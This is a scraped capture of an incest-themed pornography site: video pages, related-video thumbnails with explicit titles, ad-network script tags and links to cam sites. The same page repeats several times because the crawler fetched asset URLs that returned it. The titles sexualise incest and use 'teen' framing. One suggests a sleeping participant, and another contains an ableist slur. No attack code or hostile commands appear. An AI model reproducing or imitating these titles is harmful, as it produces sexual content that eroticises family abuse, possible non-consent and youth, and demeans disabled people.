                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French daddy and old man teen couch first time Chillin with a steamy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8497015910250134808/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75eb76f3854d3d18" src="/thumbs/808/8497015910250134808_0.jpg" alt="real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15504035382487260759/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg" alt="Kitten lovely Daddy in bed - pornogozo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:12</span>
                            </div>
                            <p>Kitten lovely Daddy in bed - pornogozo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14381535158878827998/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7957a07c5c375de" src="/thumbs/998/14381535158878827998_0.jpg" alt="incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639242681859/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:16</span>
                            </div>
                            <p>Brother Fucking His Sister In Bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3662</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636607761728/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005406d40" src="/thumbs/728/3824942636607761728_0.jpg" alt="Small Penis Humiliation and Jerk Off Instruction with Tina Kay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:06</span>
                            </div>
                            <p>Small Penis Humiliation and Jerk Off Instruction with Tina Kay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14815642925249265371/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd9bbcbe6e82fedb" src="/thumbs/371/14815642925249265371_0.jpg" alt="Step sister made her brother cum just before mom came home - Eva Elfie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Step sister made her brother cum just before mom came home - Eva Elfie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5267</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; familytaboo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://familytaboo.net/en/video/2634925011626529343/js/swiper.min.js
body_size: 4194
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo - insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex -  - </title>
        <meta name="description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/2634925011626529343/" />

<link rel="alternate" hreflang="de" href="/de/video/2634925011626529343/" />

<link rel="alternate" hreflang="en" href="/en/video/2634925011626529343/" />

<link rel="alternate" hreflang="es" href="/es/video/2634925011626529343/" />

<link rel="alternate" hreflang="fr" href="/fr/video/2634925011626529343/" />

<link rel="alternate" hreflang="hi" href="/hi/video/2634925011626529343/" />

<link rel="alternate" hreflang="id" href="/id/video/2634925011626529343/" />

<link rel="alternate" hreflang="it" href="/it/video/2634925011626529343/" />

<link rel="alternate" hreflang="ja" href="/ja/video/2634925011626529343/" />

<link rel="alternate" hreflang="ko" href="/ko/video/2634925011626529343/" />

<link rel="alternate" hreflang="ms" href="/ms/video/2634925011626529343/" />

<link rel="alternate" hreflang="nl" href="/nl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pl" href="/pl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pt" href="/pt/video/2634925011626529343/" />

<link rel="alternate" hreflang="ru" href="/ru/video/2634925011626529343/" />

<link rel="alternate" hreflang="sv" href="/sv/video/2634925011626529343/" />

<link rel="alternate" hreflang="th" href="/th/video/2634925011626529343/" />

<link rel="alternate" hreflang="tr" href="/tr/video/2634925011626529343/" />

<link rel="alternate" hreflang="vi" href="/vi/video/2634925011626529343/" />

<link rel="alternate" hreflang="zh" href="/zh/video/2634925011626529343/" />
 
        <link rel="canonical" href="https://familytaboo.net/en/video/2634925011626529343/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta property="og:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta property="og:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="og:site_name" content="Family Taboo" />
        <meta property="og:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" />
        <meta property="video:duration" content="PT10M35S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        <meta name="twitter:title" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex" />
        <meta name="twitter:site" content="familytaboo.net">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d">
        <meta name="twitter:image" content="https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://familytaboo.net/en/video/2634925011626529343/",
  "contentUrl": "https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d",
  "name": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "description": "insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex",
  "thumbnailUrl": "https://familytaboo.net/thumbs/343/2634925011626529343_0.jpg",
  "uploadDate": "2024-02-17T16:09:02+00:00",
  "duration": "PT10M35S",
  "publisher": {"@type": "Organization", "name": "familytaboo.net"} 
}

</script>
    </head>
    <body>
<script src="/js/qzXuPraw0g8Uwxue1RH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Family <i class="la la-play"></i> <span>Taboo</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
            
            
            
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/familyporn/20000/20633/20633.mp4&ses=lXbBgqTTKgkH4u%2f0YbqSzQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/457812",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            <h1>insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex</h1>
                            
                            
                            <div class="meta-wrap">
                                
                                <div class="meta">
                                    <span><i class="la la-eye"></i> 3973</span>
                                    <span><i class="la la-clock"></i> 10:35</span>
                                    <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                                </div>
                                
                            </div>
                            
                            <div class="links-wrap">
                            
                                <div class="links-container">
                                    <span>Categories:</span>
                                     
                                </div>
                            
                            </div>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                        </div>

                        
                    </div>
                    
                </div>
                
            </div>
            
                
            <h2>Related Videos</h2>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:34</span>
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 86884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734642743034/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d6e666fa" src="/thumbs/34/2705852734642743034_0.jpg" alt="Under table my mother-in-law" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:10</span>
                            </div>
                            <p>Under table my mother-in-law</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35404</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14199959809706532365/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:16</span>
                            </div>
                            <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636785384017/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fd6ba51" src="/thumbs/17/3824942636785384017_0.jpg" alt="My retarded sister loves blowing me" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:13</span>
                            </div>
                            <p>My retarded sister loves blowing me</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15800469723379449132/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:08</span>
                            </div>
                            <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15166701966622102077/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d27af314feba923d" src="/thumbs/77/15166701966622102077_0.jpg" alt="insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:19</span>
                            </div>
                            <p>insext brother and sister exchange services 01613 - porn teen family - family guy newgrounds porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11920</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13561607695551467506/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:18</span>
                            </div>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5433</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14996127615661883321/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg" alt="insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:06</span>
                            </div>
                            <p>insext brother and sister cant stay away from each other 01952 - the sex family - virtual incest porn hentai</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 16361</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8614725792420756457/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="778da77726a27be9" src="/thumbs/457/8614725792420756457_0.jpg" alt="insext father mother and daughter 01089 - french family porn - big family sex kaanian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:04</span>
                            </div>
                            <p>insext father mother and daughter 01089 - french family porn - big family sex kaanian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1147</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639755472201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:11</span>
                            </div>
                            <p>Thoating my brothers big dick-camstaboo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13043</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545133106093/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25124f433ad" src="/thumbs/93/1426482545133106093_0.jpg" alt="French daddy and old man teen couch first time Chillin with a steamy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>French daddy and old man teen couch first time Chillin with a steamy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8497015910250134808/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75eb76f3854d3d18" src="/thumbs/808/8497015910250134808_0.jpg" alt="real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:00</span>
                            </div>
                            <p>real incest between family members in taboo porn. hot wives and girls engaging in raunchy, anal sex. amateur, homemade blowjob and tits milking hard dicks. oral sex and 69 position with naughty russian xxx.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 351</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15504035382487260759/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg" alt="Kitten lovely Daddy in bed - pornogozo.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:12</span>
                            </div>
                            <p>Kitten lovely Daddy in bed - pornogozo.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14381535158878827998/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c7957a07c5c375de" src="/thumbs/998/14381535158878827998_0.jpg" alt="incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:30</span>
                            </div>
                            <p>incezt - real mom and daughter webcam incezt - family road trip porn] - family guy porn bobby luv</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 811</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:00</span>
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84117</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639242681859/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:16</span>
                            </div>
                            <p>Brother Fucking His Sister In Bed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3662</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636607761728/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005406d40" src="/thumbs/728/3824942636607761728_0.jpg" alt="Small Penis Humiliation and Jerk Off Instruction with Tina Kay" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:06</span>
                            </div>
                            <p>Small Penis Humiliation and Jerk Off Instruction with Tina Kay</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14815642925249265371/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd9bbcbe6e82fedb" src="/thumbs/371/14815642925249265371_0.jpg" alt="Step sister made her brother cum just before mom came home - Eva Elfie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:17</span>
                            </div>
                            <p>Step sister made her brother cum just before mom came home - Eva Elfie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5267</li>
                        </ul>
                    </div>
                </div>
                                            
                
            </div>

           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; familytaboo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>

</html>




--- FILE ---
content_type: text/html
request_url: https://familytaboo.net/en/video/2634925011626529343/iconfont/css/line-awesome.min.css
body_size: 4288
content:
 
<!DOCTYPE html>  

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Taboo - insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex -  - </title>
        <meta name="description" content="insext my brother does what my husband doesnt 01404 - family vacation porn stories - great family sex - 10:35 - 17.02.2024 - 3973" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/2634925011626529343/" />

<link rel="alternate" hreflang="de" href="/de/video/2634925011626529343/" />

<link rel="alternate" hreflang="en" href="/en/video/2634925011626529343/" />

<link rel="alternate" hreflang="es" href="/es/video/2634925011626529343/" />

<link rel="alternate" hreflang="fr" href="/fr/video/2634925011626529343/" />

<link rel="alternate" hreflang="hi" href="/hi/video/2634925011626529343/" />

<link rel="alternate" hreflang="id" href="/id/video/2634925011626529343/" />

<link rel="alternate" hreflang="it" href="/it/video/2634925011626529343/" />

<link rel="alternate" hreflang="ja" href="/ja/video/2634925011626529343/" />

<link rel="alternate" hreflang="ko" href="/ko/video/2634925011626529343/" />

<link rel="alternate" hreflang="ms" href="/ms/video/2634925011626529343/" />

<link rel="alternate" hreflang="nl" href="/nl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pl" href="/pl/video/2634925011626529343/" />

<link rel="alternate" hreflang="pt" href="/pt/video/2634925011626529343/" />

<link rel="alternate" hreflang="ru" href="/ru/video/2634925011626529343/" />

<link rel="alternate" hreflang="sv" href="/sv/video/2634925011626529343/" />

<link rel="alternate" hreflang="th" href="/th/video/2634925011626529343/" />

<link rel="alternate" hreflang="tr" href="/tr/video/2634925011626529343/" />

<link rel="alternate" hreflang="vi" href="/vi/video/2634925011626529343/" />

<link rel="alternate" hreflang="zh" href="/zh/video/2634925011626529343/" />
 
        <link rel="canonical" href="https://familytaboo.net/en/video/2634925011626529343/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
